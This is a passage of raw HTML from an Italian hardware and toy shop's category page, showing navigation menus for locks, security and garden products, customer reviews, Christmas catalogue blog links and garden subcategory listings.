ELETTROSERRATURE INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2596-yale-elettroserrature-applic">YALE ELETTROSERRATURE APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2597-yale-varie">YALE VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2645-novaferr">NOVAFERR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2645"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2645"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2646-novaferr-chiudiporta">NOVAFERR CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2647-fasem">FASEM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2647"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2647"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2648-fasem-cilindri">FASEM CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2649-fasem-serrall-ferro-applic">FASEM SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2650-fasem-serrall-ferro-infil">FASEM SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2651-fasem-serrbasculanti">FASEM SERR.BASCULANTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2652-omec">OMEC</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2652"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2652"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2653-omec-cilindri">OMEC CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2654-omec-serrall-ferro-infilare">OMEC SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2655-omec-elettroserrature-infil">OMEC ELETTROSERRATURE INFIL.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2656-viro">VIRO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2656"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2656"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2657-viro-lucchetti">VIRO LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2658-viro-serrbasculanti">VIRO SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2659-viro-elettroserrature-applic">VIRO ELETTROSERRATURE APPLIC.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2660-dormakaba">DORMAKABA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2660"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2660"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2661-dormakaba-chiudiporta">DORMAKABA CHIUDIPORTA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2598-chiavi-compatibili">CHIAVI COMPATIBILI</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2601-radiocomandi">RADIOCOMANDI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2601"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2601"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2602-sice-tech">SICE TECH</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2602"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2602"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2603-sice-radiocomandi-universali">SICE RADIOCOMANDI UNIVERSALI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2604-sistemi-di-sicurezza">SISTEMI DI SICUREZZA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2604"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2605-domotica">DOMOTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2605"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2605"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2606-videosorveglianza-e-allarmi">VIDEOSORVEGLIANZA E ALLARMI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2607-dispositivi-antiscasso">DISPOSITIVI ANTISCASSO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2607"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2608-antifurto">ANTIFURTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2608"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2609-catene-e-lucchetti-antifurto">CATENE E LUCCHETTI ANTIFURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2610-portavalori">PORTAVALORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2611-bacheche-portachiavi">BACHECHE PORTACHIAVI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2612-sistemi-di-difesa">SISTEMI DI DIFESA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2612"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2612"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2613-protezione-personale">PROTEZIONE PERSONALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2613"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2613"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2614-autodifesa-e-accessori">AUTODIFESA E ACCESSORI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2218-dispositivi-di-sicurezza">Dispositivi di sicurezza</a></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/3976-articoli-per-le-feste">Articoli per le feste</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3976"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar3976"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2196-trucchi-halloween-e-carnevale">trucchi halloween e carnevale</a></li></ul></div></li></ul></li></ul></div><div class="tvcmsleftsideofferbanners-one"><div class="tvbanner-wrapper tvone-banner-wrapper-info tvbanner1"><a href="https://shop.fulviapagliughi.it/" class="tvbanner-hover-wrapper" title=" "><img src="/modules/tvcmsleftsideofferbanner/views/img/banner-left-2023.jpg" class="tvimage-lazy img-responsive tv-img-responsive" alt=" " height="502" width="303" /></a><div class="tvcmsleftsideofferbanners-content left"> </div></div></div><div class='tvcms-left-testimonial tvcms-all-testimonial'><div class='tvtestimonial'><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">RECENSIONI</div><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></div><div class="tvtestimonial-slider-button-wrapper"><div class="tvtestimonial-slider-inner"><div class='tvtestimonial-content-box owl-theme owl-carousel'><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente-v.png'  alt="CamperOnTube" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>CamperOnTube</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Grande negozio di prodotti per l’infanzia, con vastissima scelta di giochi e giocattoli, ma anche prodotti per le future mamme, per i neonati, da carrozzelle e passeggini a lettini. Ha anche una sezione dedicata all’arredo giardino, giochi all’aperto, gazebo, tavoli da ping-pong, altalene, ecc. Personale esperto, disponibile a consigliare e illustrare gli articoli. Difficile non trovare risposta a quel che si cerca.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente_20221027171255.png'  alt="Graziella Baggio" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Graziella Baggio</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Negozio con ottima scelta sia di giocattoli che di prodotti per la prima infanzia. Personale molto gentile e disponibile.  Comodo parcheggio.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente-v_20221027171338.png'  alt="Renato Albino" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Renato Albino</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Sempre molto riforniti, e sempre gentili e disponibili... Oltre a migliaia di giochi, si possono trovare anche seggiolini per auto delle migliori marche.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente_20221027171406.png'  alt="Cecilia Santoiemma" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Cecilia Santoiemma</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Negozio grande e fornito . Personale gentile e disponibile . Ci siamo sempre trovati benissimo da loro . C’è davvero tanta scelta impossibile uscire a mani vuote</div></div></div></div></div></div><div class='tvcms-testimonial-pagination-wrapper'><div class="tvcms-testimonial-pagination"><div class="tvcms-testimonial-next-pre-btn"><div class="tvtestimonial-prev tvcmsprev-btn"><i class='material-icons'>&#xe314;</i></div><div class="tvtestimonial-next tvcmsnext-btn"><i class='material-icons'>&#xe315;</i></div></div></div></div></div></div></div>    <div class="tvcmsblog-event tvcmsblog-left-side tvblog-event"><div class="home_blog_post_area product_block_container tvblog-full-width tvnews-event"><div class="tvnews-event-wrapper tvall-block-box-shadows"><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">News Eventi</div><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></div><div class="tvblog-event-all-block tvblog-event-inner-block"><div class="tvnews-wrapper-info-box owl-carousel"><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/6/catalogo-natale-2024?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-copertina-2024.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-copertina-2024.jpg" alt="Catalogo Natale 2024" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">21,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/6/catalogo-natale-2024?page_type=post" class="post_title"><h3>Catalogo Natale 2024</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale 2024 </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/5/catalogo-natale-2023?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale2023.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale2023.jpg" alt="Catalogo Natale 2023" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">08,</p><p class="tvyear-time">&nbsp;2023</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/5/catalogo-natale-2023?page_type=post" class="post_title"><h3>Catalogo Natale 2023</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale 2023 </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/4/catalogo-natale2022-sfogliabile?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-sfogliabile.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-sfogliabile.jpg" alt="Catalogo Natale Sfogliabile" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">15,</p><p class="tvyear-time">&nbsp;2022</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/4/catalogo-natale2022-sfogliabile?page_type=post" class="post_title"><h3>Catalogo Natale Sfogliabile</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale Sfogliabile </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/3/promozione-biciclette?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-pagliughi-bici001.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-pagliughi-bici001.jpg" alt="Promozione Biciclette" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">apr</p><p class="day_time tvday-time">15,</p><p class="tvyear-time">&nbsp;2022</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/3/promozione-biciclette?page_type=post" class="post_title"><h3>Promozione Biciclette</h3></a></div><p class="post_description tvnews-event-description"> Promozione Biciclette e accessori per la primavera </p></div></div></article></div></div><div class='tvcms-blog-left-side-pagination-wrapper'><div class="tvcms-blog-left-side-pagination"><div class="tvcms-blog-left-side-next-pre-btn"><div class="tvblog-left-side-prev tvcmsprev-btn"><i class='material-icons'>&#xe314;</i></div><div class="tvblog-left-side-next tvcmsnext-btn"><i class='material-icons'>&#xe315;</i></div></div></div></div><div class="tvnews-event-link"><a href="https://shop.fulviapagliughi.it/it/blog" class="">All blogs<i class='material-icons'>&#xe315;</i></a></div></div></div></div></div></div></div><div id="content-wrapper" class="left-column  col-xl-10 col-lg-12 col-md-12 col-sm-12 col-xs-12 "><div id="main"><div class="block-category card card-block clearfix tv-category-block-wrapper"></div><div class='tv-category-main-div clearfix'><div class="tv-sub-category-title-wrapper"><div class="tv-sub-category-title">Sottocategoria</div></div><div class="tvcategory-name-image"><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/873-arelle" title="ARELLE" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="ARELLE" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/873-arelle">ARELLE</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/874-bordure-giardino" title="BORDURE GIARDINO" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="BORDURE GIARDINO" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/874-bordure-giardino">BORDURE GIARDINO</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/875-concimi" title="CONCIMI" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="CONCIMI" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/875-concimi">CONCIMI</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/877-fioriere" title="FIORIERE" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="FIORIERE" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/877-fioriere">FIORIERE</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/878-piastrelle" title="PIASTRELLE" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="PIASTRELLE" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/878-piastrelle">PIASTRELLE</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/879-portavasi" title="PORTAVASI" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="PORTAVASI" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/879-portavasi">PORTAVASI</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/880-serre" title="SERRE" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="SERRE" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/880-serre">SERRE</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/881-siepi" title="SIEPI" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="SIEPI" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/881-siepi">SIEPI</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/882-tapparelle" title="TAPPARELLE" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="TAPPARELLE" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/882-tapparelle">TAPPARELLE</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/883-tralicci" title="TRALICCI" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="TRALICCI" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/883-tralicci">TRALICCI</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/884-vasi-plastica" title="VASI PLASTICA" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="VASI PLASTICA" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/884-vasi-plastica">VASI PLASTICA</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/886-vasi-rotazionali-e-soffiati" title="VASI ROTAZIONALI E SOFFIATI" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="VASI ROTAZIONALI E SOFFIATI" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/886-vasi-rotazionali-e-soffiati">VASI ROTAZIONALI E SOFFIATI</a></div></div></div></div></div><div id="products" class="grid"><div><div class="tvleft-penal-product-top clearfix"><div id="js-product-list-top" class="products-selection tvcenter-block-product-section tvall-block-box-shadows clearfix"><div class="col-sm-6 col-md-4 col-lg-4 tv-left-search-totle-product"><div class="tv-total-product"><p class="tv-total-product-number">341 prodotti</p></div></div><div class="col-sm-6 col-md-4 col-lg-4 tv-grid-list-all-wrapper"><div class="tvcmsproduct-grid-list clearfix"><div class="tvproduct-view tvproduct-grid" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Griglia"><svg class="tvgrid" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="13px" viewBox="0 0 33 13" style="enable-background:new 0 0 33 13;" xml:space="preserve"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_3_"><path id="XMLID_5_" style="fill:#222222;" d="M11,9v3H8V9H11 M12,8H7v5h5V8L12,8z"></path></g><g id="XMLID_8_"><path id="XMLID_11_" style="fill:#222222;" d="M18,9v3h-3V9H18 M19,8h-5v5h5V8L19,8z"></path></g><g id="XMLID_17_"><path id="XMLID_19_" style="fill:#222222;" d="M25,9v3h-3V9H25 M26,8h-5v5h5V8L26,8z"></path></g><g id="XMLID_22_"><path id="XMLID_24_" style="fill:#222222;" d="M32,9v3h-3V9H32 M33,8h-5v5h5V8L33,8z"></path></g><g id="XMLID_27_"><path id="XMLID_29_" style="fill:#222222;" d="M32,1v3h-3V1H32 M33,0h-5v5h5V0L33,0z"></path></g><g id="XMLID_32_"><path id="XMLID_34_" style="fill:#222222;" d="M25,1v3h-3V1H25 M26,0h-5v5h5V0L26,0z"></path></g><g id="XMLID_37_"><path id="XMLID_39_" style="fill:#222222;" d="M18,1v3h-3V1H18 M19,0h-5v5h5V0L19,0z"></path></g><g id="XMLID_42_"><path id="XMLID_44_" style="fill:#222222;" d="M11,1v3H8V1H11 M12,0H7v5h5V0L12,0z"></path></g><g id="XMLID_47_"><path id="XMLID_49_" style="fill:#222222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g></svg><span class="tvgrid-wrapper">Griglia</span></div><div class="tvproduct-view tvproduct-grid-2" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Griglia 2"><svg class="tvgrid-2" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="13px" viewBox="0 0 26 13" style="enable-background:new 0 0 26 13;" xml:space="preserve"><g id="XMLID_1_"><path id="XMLID_59_" style="fill:#222222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_3_"><path id="XMLID_55_" style="fill:#222222;" d="M11,9v3H8V9H11 M12,8H7v5h5V8L12,8z"></path></g><g id="XMLID_8_"><path id="XMLID_51_" style="fill:#222222;" d="M18,9v3h-3V9H18 M19,8h-5v5h5V8L19,8z"></path></g><g id="XMLID_37_"><path id="XMLID_26_" style="fill:#222222;" d="M18,1v3h-3V1H18 M19,0h-5v5h5V0L19,0z"></path></g><g id="XMLID_42_"><path id="XMLID_21_" style="fill:#222222;" d="M11,1v3H8V1H11 M12,0H7v5h5V0L12,0z"></path></g><g id="XMLID_47_"><path id="XMLID_16_" style="fill:#222222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g></svg><span class="tvgrid-2-wrapper">Griglia 2</span></div><div class="tvproduct-view tvproduct-list" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Elenco"><svg class="tvlist" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="13px" viewBox="0 0 20 13" style="enable-background:new 0 0 20 13;" xml:space="preserve"><g id="XMLID_2_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#082222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_4_"><path id="XMLID_6_" style="fill:#082222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g><g id="XMLID_3_"><path id="XMLID_19_" style="fill:#082222;" d="M19,9v3H8V9H19 M20,8H7v5h13V8L20,8z"></path></g><g id="XMLID_9_"><path id="XMLID_13_" style="fill:#082222;" d="M19,1v3H8V1H19 M20,0H7v5h13V0L20,0z"></path></g></g></svg><span class="tvlist-wrapper">Elenco</span></div><div class="tvproduct-view tvproduct-list-2" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Elenco-2"><svg class="tvlist-2" version="1.1" id="Layer_1" 